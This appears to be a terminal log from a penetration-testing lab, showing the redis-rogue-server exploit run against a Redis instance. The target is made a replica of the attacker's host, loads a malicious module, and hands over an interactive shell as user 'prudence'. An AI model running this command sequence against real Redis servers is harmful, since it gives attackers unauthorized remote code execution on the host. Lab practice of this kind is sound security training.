 ┌──(kali㉿kali)-[~/pg/linux/blackgate/redis-rogue-server]
└─$ python3 redis-rogue-server.py --rhost 192.168.197.176 --lhost 192.168.45.177 --lport 21
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.197.176:6379
[info] SERVER 192.168.45.177:21
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] uid=1001(prudence) gid=1001(prudence) groups=1001(prudence)
[<<]